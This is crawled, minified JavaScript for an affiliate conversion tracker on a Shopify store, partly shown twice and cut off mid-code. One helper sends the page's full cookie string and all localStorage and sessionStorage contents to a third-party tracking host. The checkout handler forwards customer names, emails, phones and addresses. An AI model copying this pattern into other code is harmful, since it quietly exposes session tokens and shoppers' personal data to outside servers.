t.encode=function(t){var e,n,r;for(e=0,n=0,r=t.length;n<r;n++)e=(e<<5)-e+t.charCodeAt(n),e&=e;return o.a.encode(Math.abs(e))},t.randomString=function(t){for(var e="";t>e.length;)e+=Math.random().toString(36).substring(2,2+t);return e.substring(0,t)},t}(),a=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},u={},s=function(){function t(){}return t.prototype.on=function(t,e){u[t]||(u[t]=[]),u[t].push(e)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return a(this,void 0,void 0,(function(){var n;return c(this,(function(r){return u[t]?(n=u[t].map((function(t){return t.apply(void 0,e)})),[2,Promise.all(n)]):[2]}))}))},t}(),f=n(3),d=n(8),l=n(0),p=function(){return(p=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},h=function(){if(localStorage){var t=[];return Object.keys(localStorage).forEach((function(e){t.push({name:e,value:localStorage.getItem(e)})})),t}return{error:"Local Storage is not available"}},v=function(){if(sessionStorage){var t=[];return Object.keys(sessionStorage).forEach((function(e){t.push({name:e,value:sessionStorage.getItem(e)})})),t}return{error:"Session Storage is not available"}},m=function(){return p({cookieString:navigator&&navigator.cookieEnabled?document.cookie:{error:"Cookies disabled"},sessionStorage:v(),localStorage:h()},{userInfo:window.navigator&&window.navigator.userAgent,connectionInfo:navigator.connection?{effectiveType:navigator.connection.effectiveType,downlink:navigator.connection.downlink,rtt:navigator.connection.rtt}:{error:"Connection info are not available"}})},y=function(t,e,n,r){void 0===e&&(e="before_track_event"),void 0===n&&(n={}),void 0===r&&(r={site_key:l.r}),navigator&&navigator.sendBeacon&&navigator.sendBeacon("".concat(l.o,"/track-notification/").concat(function(t){var e=Object.keys(t).map((function(e){return"".concat(e,"=").concat(t[e])})).join("&");return"?".concat(e)}(r)),Object(f.b)(p(p({params:p(p({},m()),{project:l.j,point:e})},n),{notification_type:t})))},g=n(2),b=function(){return(b=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},_=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},w=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},O=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},S=new s,k=function(){function t(){this.processed=!1,this.customerId=0}return t.prototype.run=function(){return _(this,void 0,void 0,(function(){var t=this;return w(this,(function(e){switch(e.label){case 0:return[4,this.emit(l.h)];case 1:return e.sent(),"complete"!==document.readyState&&window.addEventListener?(window.addEventListener("load",(function(){t.process()})),document.addEventListener("DOMContentLoaded",(function(){t.process()})),setTimeout((function(){t.process()}),500)):setTimeout((function(){t.process()}),10),[2]}}))}))},t.prototype.on=function(t,e){S.on(t,e)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return _(this,void 0,void 0,(function(){return w(this,(function(n){switch(n.label){case 0:return[4,S.emit.apply(S,O([t],e,!1))];case 1:return n.sent(),[2]}}))}))},t.prototype.process=function(){return _(this,void 0,void 0,(function(){var t,e,n,r,o,i;return w(this,(function(a){switch(a.label){case 0:return this.processed?[3,2]:(this.processed=!0,t=window,e=l.p,n=t[e],r=l.s,o=t[r],n?[2]:(o||(o={}),window[l.p]=!0,(i=f.a(l.m).tid)&&this.getCookieParams().tid&&i!==this.getCookieParams().tid&&this.counterReset(),Object(d.a)("false",[])&&this.initIframeTags(),[4,this.send(l.s)]));case 1:a.sent(),a.label=2;case 2:return[2]}}))}))},t.prototype.initIframeTags=function(){var t=this.getParams(l.s).paramsEvent,e=t.pid,n=t.oid;e=e?parseInt(e):0,n=n?parseInt(n):0;var r=Object(d.a)("\"[]\"",[],!0).filter((function(t){return null===t.aff_id&&null!==t.offer_id?n===t.offer_id:null===t.offer_id&&null!==t.aff_id?e===t.aff_id:!t.aff_id||!t.offer_id||e===t.aff_id&&n===t.offer_id}));document.body.insertAdjacentHTML("beforeend",r.map((function(t){return t.iframeTag})).join(""))},t.prototype.counterReset=function(){var t=l.m+"Vid",e=Object(g.a)(t),n=Object(r.b)(e);n.p=0,n.crc=0,n.dup=void 0,Object(g.b)(t,Object(r.a)(n),{session:!0})},t.prototype.getParams=function(t){var e=b(b(b(b(b({},this.getScriptParams()),this.getDocumentParams()),this.getQueryParams()),this.getCookieParams()),this.getAdditionalData());return{paramsView:e,paramsEvent:Object.assign({},b(b({},window[t]),this.filterKeys(window[t]||{})),e)}},t.prototype.send=function(t){return _(this,void 0,void 0,(function(){var e,n,r;return w(this,(function(o){switch(o.label){case 0:return e=this.getParams(t),n=e.paramsView,r=e.paramsEvent,this.isCheckBrandRequired(r.vid)&&y("empty_vid","before_track_event"),[4,this.emit(l.a,r)];case 1:return o.sent(),0!==this.customerId&&this.updateBigcommerceCustomerAddress(r),this.sendData(r,n),[2]}}))}))},t.prototype.getRequestUrlByEventType=function(t){return t===l.g.TRACK_VIEW?l.o+"/track-view":l.o+"/track-event"},t.prototype.isCheckBrandRequired=function(t){return"string"==typeof t&&""===t.trim()},t.prototype.updateBigcommerceCustomerAddress=function(t){sessionStorage.getItem("trackRequestSentForCurrentSession")||(t.customerId=this.customerId,t.trackcbData=Object(r.a)(this.filterKeys(t,["vid","tid","oid","pid"])),navigator.sendBeacon&&navigator.sendBeacon("".concat(l.o,"/bigcommerce/customers/").concat(this.customerId),this.convertParamsToFormData(t)),sessionStorage.setItem("trackRequestSentForCurrentSession","1"))},t.prototype.sendData=function(t,e){navigator.sendBeacon?t.appUrl?(this.sendAPIRequest(l.g.TRACK_EVENT,t),this.sendAPIRequest(l.g.TRACK_VIEW,e)):this.sendAPIRequest(l.g.TRACK_VIEW,e):this.createIframe(t)},t.prototype.sendAPIRequest=function(t,e){navigator.sendBeacon(this.getRequestUrlByEventType(t),this.convertParamsToFormData(e))},t.prototype.createIframe=function(t){var e=l.o+t.appUrl||"/track-view",n=document.createElement("iframe"),r=function(){n.parentNode&&n.parentNode.removeChild(n)};n.style.border="0",n.style.width="1px",n.style.height="1px",n.style.position="absolute",n.style.top="0",n.style.left="0",n.onerror=function(){r()},n.onload=function(){r()},n.src=e+"?"+t,(document.body||document.getElementsByClassName("body")[0]||document.head).appendChild(n),setTimeout(r,500)},t.prototype.convertParamsToFormData=function(t){var e=new FormData;for(var n in t)e.append(n,t[n]);return e},t.prototype.getTime=function(){return(Date.now?Date.now():+new Date)/100},t.prototype.getDocumentParams=function(){return{document_title:document.title,request_uri:String(location.href),site_key:l.r||l.n}},t.prototype.fixCookieValues=function(t){var e=t.pid,n=t.oid,r=t.tid,o=b({},t);return"affiliate_id"===e&&"offer_id"===n&&"transaction_id"===r&&(o.pid=1,o.oid=191,o.tid="102f7d77e0ac18e8b86bcca7515ab3"),o},t.prototype.getCookieParams=function(){var t=f.a(l.m);t[l.c]&&(delete t[l.c],f.c(l.m,t),this.emit(l.c,t));var e=this.getQueryParams();if(t.tid_time&&(t.tid_time=parseFloat(t.tid_time)||0),t.vid)"string"==typeof t.vid&&""===t.vid.trim()&&y("empty_vid","on_cookie_check");else{var n=Math.round(+new Date/1e3-1546293600),r=window.navigator&&navigator.userAgent?i.encode(navigator.userAgent)+i.randomString(2):i.randomString(8);t.vid=o.a.encodeInt(n)+o.a.encode("_"+r),f.c(l.m,t)}var a=!1;return e.tid&&(a=!0),e.pid&&e.oid&&(a=!0),a&&(t.tid_time=this.getTime(),t=b(b({},t),this.filterKeys(e,["tid","pid","oid"])),(t=this.fixCookieValues(t))[l.c]=l.c,f.c(l.m,t),this.emit(l.b,t)),t.tid?this.filterKeys(t,["vid","tid","pid","oid","tid_time"]):this.filterKeys(t,["vid"])},t.prototype.getQueryParams=function(){var t=Object(r.b)((location.search||"").substr(1));return this.filterKeys(t,["pid","oid","tid"])},t.prototype.getScriptParams=function(){for(var t,e=document.getElementsByTagName("script"),n="",r=0;r<e.length;r++)if((t=e[r].src).indexOf(l.q)>-1){n=t;break}var o=n.split("?",2);o=1===o.length?[]:o[1].split("&");var i,a,c={};for(r=0;r<o.length;r++)i=(t=o[r].split("=",2))[0],a=t[1],""!==i&&(c[i]=a);return c},t.prototype.filterKeys=function(t,e){void 0===e&&(e=null);var n={};for(var r in t)e&&e.length?e.indexOf(r)>=0&&"null"!==t[r]&&null!==t[r]&&(n[r]=t[r]):t[r]&&"null"!==t[r]&&(n[r]=t[r]);return n},t.prototype.getAdditionalData=function(){return"true"===String(l.k).toLowerCase()?{referrer:document.referrer,userAgent:navigator.userAgent}:{}},t}();e.a=k},,,function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(8),a=window.jQuery||null;e.a=function(t){var e=Object(i.a)("[\"shopify.attributes\",\"shopify.thankyou.page\"]",[]),n=o.i.SHOPIFY_ATTRIBUTES_CARTHOOK,c=o.i.SHOPIFY_ATTRIBUTES,u=o.i.SHOPIFY_THANKYOU_PAGE;o.i.SHOPIFY_CART_DISABLED;t.on(o.h,(function(t){var n,r=function(t){if(e[t]===u&&(void 0!==(null===(n=window.Shopify)||void 0===n?void 0:n.checkout)||void 0!==window.customCheckout)){var r=sessionStorage.getItem("isThankyouPageShopify"),i=window.Shopify.checkout||window.customCheckout;if(r!=i.order_id){var a={appUrl:"/track-event",type:"order_processing",action:"convert",shopify_id:i.order_id,order_id:i.order_id,order_key:null,email:i.email,customer_first_name:i.shipping_address.first_name,customer_last_name:i.shipping_address.last_name,customer_phone:i.shipping_address.phone,shipping_city:i.shipping_address.city,shipping_state:i.shipping_address.province_code,shipping_postal:i.shipping_address.zip,customer_id:i.customer_id,currency:i.currency,billing_city:i.billing_address.city,billing_state:i.billing_address.province_code,billing_postal:i.billing_address.zip,subtotal_amount:i.subtotal_price,shipping_amount:i.shipping_rate.price,tax_amount:i.total_tax,sale_amount:i.total_price,sale_amount_with_currency:i.total_price,first_order_date:i.created_at,last_order_date:i.updated_at,discount_code:i.discount?i.discount.code:null,discount_amount:i.discount?i.discount.amount:null};i.line_items.forEach((function(t,e){var n=t,r=n.sku,o=n.title,i=n.variant_title,c=n.price,u=n.quantity;a["line_item_".concat(e,"_title")]=o,a["line_item_".concat(e,"_sku")]=r,a["line_item_".concat(e,"_var")]=i,a["line_item_".concat(e,"_price")]=c,a["line_item_".concat(e,"_qty")]=u})),window[o.s]=a,sessionStorage.setItem("isThankyouPageShopify",i.order_id)}}};for(var i in e)r(i)})),t.on(o.a,(function(o){if(o.vid){var i=new FormData,u=!1,s=function(s){var f=e[s],d=Object(r.a)(t.filterKeys(o,["vid","tid","oid","pid"]));switch(f){case c:i.append("attributes[trackcbData]",d),u=!0;break;case n:a&&a("[name='note']").each((function(t,e){var n=a(e).closest("form");n.find("#trackcbData").length||n.append('<input type="hidden" id="trackcbData" name="attributes[trackcbData]" value="'+d+'" />')}))}};for(var f in e)s(f);u&&function(t){try{var e=new XMLHttpRequest;e.open("POST","/cart/update.js",!0),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.onreadystatechange=function(){4===e.readyState&&fetch("/cart/update.js",{method:"POST",body:t}).catch((function(t){}))},e.send(new URLSearchParams({}).toString())}catch(t){}}(i)}}))}},,,,function(t,e,n){"use strict";n.r(e);var r,o=n(9),i=n(12);r=new o.a,Object(i.a)(r),r.run()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tracking.trackcb.com/track.js?site_key=4b4c8db374294ba894bc8f9af53ec2bb&cb_shopify=1&shop=originalhemp.myshopify.com
body_size: 6654
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=17)}([function(t,e,n){"use strict";n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"f",(function(){return c})),n.d(e,"e",(function(){return u})),n.d(e,"o",(function(){return s})),n.d(e,"q",(function(){return f})),n.d(e,"r",(function(){return l})),n.d(e,"m",(function(){return d})),n.d(e,"p",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"l",(function(){return v})),n.d(e,"k",(function(){return b})),n.d(e,"j",(function(){return y})),n.d(e,"n",(function(){return m})),n.d(e,"i",(function(){return g})),n.d(e,"g",(function(){return _})),n.d(e,"d",(function(){return w}));var r="1",o="2",i="z",a="3",c="1",u="2",s="https://db.trackcb.com",f="https://tracking.trackcb.com",l="4b4c8db374294ba894bc8f9af53ec2bb",d="trackcb",p="_trackcb_hasRun",h="_affsoffers_track",v="_bigcommerce_affsoffers_track",b="true",y="tracker",m=location.hostname.replace(/^(http(s)?:\/\/)?(www)?\./,""),g={SHOPIFY_THANKYOU_PAGE:"shopify.thankyou.page",BIGCOMMERCE_THANKYOU_PAGE:"bigcommerce.thankyou.page",SHOPIFY_ATTRIBUTES:"shopify.attributes",SHOPIFY_ATTRIBUTES_CARTHOOK:"shopify.attributes.carthook",SHOPIFY_CART_DISABLED:"shopify.cart.disabled"},_={TRACK_VIEW:0,TRACK_EVENT:1},w="affsoffers-data"},function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return a}));var r=n(6),o=n(4),i=function(t){for(var e={},n=(/^\?/.test(t)?t.substr(1):t||"").split("&"),r=0;r<n.length;r++){var i=n[r].split("=",2);i[0]&&(e[Object(o.a)(i[0])]=Object(o.a)(i[1]))}return e},a=function(t){var e=[];if(t)for(var n in t){var o=t[n];n&&("object"==typeof o&&(o=JSON.stringify(o)),o&&e.push(Object(r.a)(n)+"="+Object(r.a)(o)))}return e.join("&")}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c}));var r=n(4),o=n(6),i=function(t){var e=("; "+document.cookie).split("; "+t+"=");return e.length>=2?Object(r.a)(e[1].split(";").shift()):""},a=function(t,e,n,r){void 0===r&&(r=""),c(t,e,{days:n,domain:r})},c=function(t,e,n){void 0===n&&(n={});var r=n.domain,i=n.days,a=void 0===i?0:i,c=n.session;t=Object(o.a)(t),e=Object(o.a)(e||"");var u=";path=/";if(a||!c){var s=new Date;s.setTime(s.getTime()+24*a*60*60*1e3),u+=";expires="+s.toUTCString()}else c&&(u+=";expires=0");r&&(u+=";domain="+r),document.cookie=t+"="+e+u}},function(t,e,n){"use strict";n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return f}));var r=n(2),o=n(5),i=n(1),a=n(0),c=function(){return(c=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=function(t,e){e=i.a(e),r.b(t,e,{days:90}),o.c(t,e)},s=function(t){return 0!==Object.keys(i.b(o.a(t))).length&&i.b(o.a(t)).constructor===Object&&0===Object.keys(i.b(r.a(t))).length&&i.b(r.a(t)).constructor===Object&&u(a.m,i.b(o.a(t))),c(c({},i.b(o.a(t))),i.b(r.a(t)))},f=function(t){var e=new FormData;return e.append("notification_type",t.notification_type),e.append("params",JSON.stringify(t.params)),e}},function(t,e,n){"use strict";e.a=decodeURIComponent},function(t,e,n){"use strict";n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));var r=window.localStorage,o=function(t,e){r&&r.setItem(t,e)},i=function(t,e){void 0===e&&(e="");var n="";return r&&(n=r.getItem(t)||e),n},a=function(t){r&&r.removeItem(t)}},function(t,e,n){"use strict";e.a=encodeURIComponent},function(t,e,n){"use strict";for(var r=[],o=[["A",26],["a",26],["0",10]],i=0;i<o.length;i++)for(var a=o[i][0],c=o[i][1],u=a.charCodeAt(0);u<a.charCodeAt(0)+c;u++)r.push(String.fromCharCode(u));var s=function(){function t(){}return t.encode=function(t){return"number"==typeof t?this.encodeInt(t):"string"==typeof t?this.encodeString(t):null},t.decode=function(t){for(var e="",n=0;n<t.length;n+=2){for(var o=0,i=0;i<2;i++){var a=r.indexOf(t.charAt(n+i));a<0||a>=62||(o+=a*Math.pow(r.length,2-i-1))}e+=String.fromCharCode(o)}return e},t.encodeString=function(t){for(var e="",n=0;n<t.length;n++)e+=this.encodeInt(t.charCodeAt(n));return e},t.encodeInt=function(t,e){if(void 0===e&&(e=2),!t)return"0";for(var n="";t>0;)n=r[t%62]+n,t=Math.floor(t/62);for(;n.length<e;)n=r[0]+n;return n},t}();e.a=s},function(t,e,n){"use strict";var r=n(4);e.a=function(t,e,n){void 0===n&&(n=!1);try{t=JSON.parse(Object(r.a)(t))}catch(n){t=e}return n?JSON.parse(t):t}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=function(){function t(){}return t.encode=function(t){var e,n,r;for(e=0,n=0,r=t.length;n<r;n++)e=(e<<5)-e+t.charCodeAt(n),e&=e;return o.a.encode(Math.abs(e))},t.randomString=function(t){for(var e="";t>e.length;)e+=Math.random().toString(36).substring(2,2+t);return e.substring(0,t)},t}(),a=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},u={},s=function(){function t(){}return t.prototype.on=function(t,e){u[t]||(u[t]=[]),u[t].push(e)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return a(this,void 0,void 0,(function(){var n;return c(this,(function(r){return u[t]?(n=u[t].map((function(t){return t.apply(void 0,e)})),[2,Promise.all(n)]):[2]}))}))},t}(),f=n(3),l=n(8),d=n(0),p=function(){return(p=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},h=function(){if(localStorage){var t=[];return Object.keys(localStorage).forEach((function(e){t.push({name:e,value:localStorage.getItem(e)})})),t}return{error:"Local Storage is not available"}},v=function(){if(sessionStorage){var t=[];return Object.keys(sessionStorage).forEach((function(e){t.push({name:e,value:sessionStorage.getItem(e)})})),t}return{error:"Session Storage is not available"}},b=function(){return p({cookieString:navigator&&navigator.cookieEnabled?document.cookie:{error:"Cookies disabled"},sessionStorage:v(),localStorage:h()},{userInfo:window.navigator&&window.navigator.userAgent,connectionInfo:navigator.connection?{effectiveType:navigator.connection.effectiveType,downlink:navigator.connection.downlink,rtt:navigator.connection.rtt}:{error:"Connection info are not available"}})},y=function(t,e,n,r){void 0===e&&(e="before_track_event"),void 0===n&&(n={}),void 0===r&&(r={site_key:d.r}),navigator&&navigator.sendBeacon&&navigator.sendBeacon("".concat(d.o,"/track-notification/").concat(function(t){var e=Object.keys(t).map((function(e){return"".concat(e,"=").concat(t[e])})).join("&");return"?".concat(e)}(r)),Object(f.b)(p(p({params:p(p({},b()),{project:d.j,point:e})},n),{notification_type:t})))},m=n(2),g=function(){return(g=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},_=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},w=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},O=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},S=new s,k=function(){function t(){this.processed=!1,this.customerId=0}return t.prototype.run=function(){return _(this,void 0,void 0,(function(){var t=this;return w(this,(function(e){switch(e.label){case 0:return[4,this.emit(d.h)];case 1:return e.sent(),"complete"!==document.readyState&&window.addEventListener?(window.addEventListener("load",(function(){t.process()})),document.addEventListener("DOMContentLoaded",(function(){t.process()})),setTimeout((function(){t.process()}),500)):setTimeout((function(){t.process()}),10),[2]}}))}))},t.prototype.on=function(t,e){S.on(t,e)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return _(this,void 0,void 0,(function(){return w(this,(function(n){switch(n.label){case 0:return[4,S.emit.apply(S,O([t],e,!1))];case 1:return n.sent(),[2]}}))}))},t.prototype.process=function(){return _(this,void 0,void 0,(function(){var t,e,n,r,o,i;return w(this,(function(a){switch(a.label){case 0:return this.processed?[3,2]:(this.processed=!0,t=window,e=d.p,n=t[e],r=d.s,o=t[r],n?[2]:(o||(o={}),window[d.p]=!0,(i=f.a(d.m).tid)&&this.getCookieParams().tid&&i!==this.getCookieParams().tid&&this.counterReset(),Object(l.a)("false",[])&&this.initIframeTags(),[4,this.send(d.s)]));case 1:a.sent(),a.label=2;case 2:return[2]}}))}))},t.prototype.initIframeTags=function(){var t=this.getParams(d.s).paramsEvent,e=t.pid,n=t.oid;e=e?parseInt(e):0,n=n?parseInt(n):0;var r=Object(l.a)("\"[]\"",[],!0).filter((function(t){return null===t.aff_id&&null!==t.offer_id?n===t.offer_id:null===t.offer_id&&null!==t.aff_id?e===t.aff_id:!t.aff_id||!t.offer_id||e===t.aff_id&&n===t.offer_id}));document.body.insertAdjacentHTML("beforeend",r.map((function(t){return t.iframeTag})).join(""))},t.prototype.counterReset=function(){var t=d.m+"Vid",e=Object(m.a)(t),n=Object(r.b)(e);n.p=0,n.crc=0,n.dup=void 0,Object(m.b)(t,Object(r.a)(n),{session:!0})},t.prototype.getParams=function(t){var e=g(g(g(g(g({},this.getScriptParams()),this.getDocumentParams()),this.getQueryParams()),this.getCookieParams()),this.getAdditionalData());return{paramsView:e,paramsEvent:Object.assign({},g(g({},window[t]),this.filterKeys(window[t]||{})),e)}},t.prototype.send=function(t){return _(this,void 0,void 0,(function(){var e,n,r;return w(this,(function(o){switch(o.label){case 0:return e=this.getParams(t),n=e.paramsView,r=e.paramsEvent,this.isCheckBrandRequired(r.vid)&&y("empty_vid","before_track_event"),[4,this.emit(d.a,r)];case 1:return o.sent(),0!==this.customerId&&this.updateBigcommerceCustomerAddress(r),this.sendData(r,n),[2]}}))}))},t.prototype.getRequestUrlByEventType=function(t){return t===d.g.TRACK_VIEW?d.o+"/track-view":d.o+"/track-event"},t.prototype.isCheckBrandRequired=function(t){return"string"==typeof 